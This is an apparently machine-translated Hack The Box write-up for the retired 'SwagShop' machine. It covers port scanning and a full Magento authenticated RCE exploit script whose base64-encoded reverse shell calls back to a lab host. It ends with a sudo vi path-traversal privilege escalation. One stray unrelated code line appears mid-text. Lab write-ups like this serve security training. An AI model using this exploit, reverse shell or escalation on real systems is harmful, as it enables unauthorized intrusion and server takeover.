This page has been machine-translated from the original page.
I am studying security using “Hack The Box,” a penetration testing learning platform. My current rank on Hack The Box is ProHacker at the time of writing.

This is a writeup for the HackTheBox retired machine “SwagShop.”
About This Article
The content of this article is not intended to promote any actions that violate social order.
Please note in advance that attempting to attack environments you do not own or have not been authorized to access may violate the ‘Act on Prohibition of Unauthorized Computer Access’ (Unauthorized Access Prohibition Act).
All opinions expressed here are my own and do not represent any organization I belong to.
Table of Contents
Enumeration
Starting with the usual enumeration.
# ターゲットマシンのIPをHOSTSに追加して高速スキャ
sudo sed -i 's/^[0-9].*$RHOST/10.10.10.140 $RHOST/g' /etc/hosts
nmap -sV -sC -Pn -T4 $RHOST| tee nmap1.txt
# All ports
nmap -p- $RHOST -Pn -sC -sV -A | tee nmap_max.txtPort 1717 appears to be open.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Did not follow redirect to http://swagshop.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)
1717/tcp filtered fj-hdnet
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelI’m not sure what service is running on port 1717, but connecting to port 80 shows what appears to be an e-commerce site.
The running service appears to be Magento, Varien, E-commerce.
Searching for exploits revealed the following three:
$ searchsploit -m xml/webapps/37977.py
$ searchsploit -m php/webapps/50896.txt

$ searchsploit -m php/webapps/19793.txtAfter trying the 37977.py exploit, I was able to log into what appears to be the Magento admin panel.
The portal information revealed the version is 1.9.0, so I used the following exploit.
os.environ[‘PYGAMEHIDESUPPORT_PROMPT’] = ‘hide’Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution : php/webapps/37811.py · GitHub
However, I couldn’t get a reverse shell with the original code, so I modified it slightly.
I was ultimately able to get a shell with the following code.
#!/usr/bin/python
# Exploit Title: Magento CE < 1.9.0.1 Post Auth RCE
# Google Dork: "Powered by Magento"
# Date: 08/18/2015
# Exploit Author: @Ebrietas0 || http://ebrietas0.blogspot.com
# Vendor Homepage: http://magento.com/
# Software Link: https://www.magentocommerce.com/download
# Version: 1.9.0.1 and below
# Tested on: Ubuntu 15
# CVE : none
from hashlib import md5
import sys
import re
import base64
import mechanize
# Command-line args
target = "http://swagshop.htb/index.php/admin/dashboard/index/key/82a57578bfedeb8b93faded780acce0d/"
base = "L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQvNDQ0NCAwPiYxCg=="
arg = "echo 'L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQvNDQ0NCAwPiYxCg==' | base64 -d | /bin/bash"
# Config.
username = 'forme'
password = 'forme'
php_function = 'system' # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000' # This needs to be the exact date from /app/etc/local.xml
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
'\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"' \
'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00' \
'_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
len(arg), arg)
# Setup the mechanize browser and options
br = mechanize.Browser()
# br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)
request = br.open(target)
br.select_form(nr=0)
#br.form.new_control('text', 'login[username]', {'value': username}) # Had to manually add username control.
br.form.fixup()
br['login[username]'] = username
br['login[password]'] = password
br.method = "POST"
request = br.submit()
content = request.read()
# print(content)
url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)
request = br.open(url + 'block/tab_orders/period/2y/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)
payload = base64.b64encode(payload)
gh = md5(payload + install_date).hexdigest()
exploit = tunnel + '?ga=' + payload + '&h=' + gh
try:
request = br.open(exploit)
except (mechanize.HTTPError, mechanize.URLError) as e:

print e.read()However, I only have www-data privileges at this point, so I need to escalate to a user.
Obtaining User (including root)

I logged into MySQL using credentials extracted from config.php and dumped the user table, where I found a user named ‘haris’.
However, even analyzing this password hash with hashcat, I couldn’t recover the password.
Next, I noticed that www-data had the following sudo permission:
www-data ALL=NOPASSWD:/usr/bin/vi /var/www/html/*This allows vi to be run with sudo on files under /var/www/html/, but interestingly, using a relative path like the following allows opening any file with root privileges:
$ sudo /usr/bin/vi /var/www/html/../../../../../../home/haris/user.txt
$ sudo /usr/bin/vi /var/www/html/../../../../../../root/root.txtThis allowed me to easily obtain all the flags.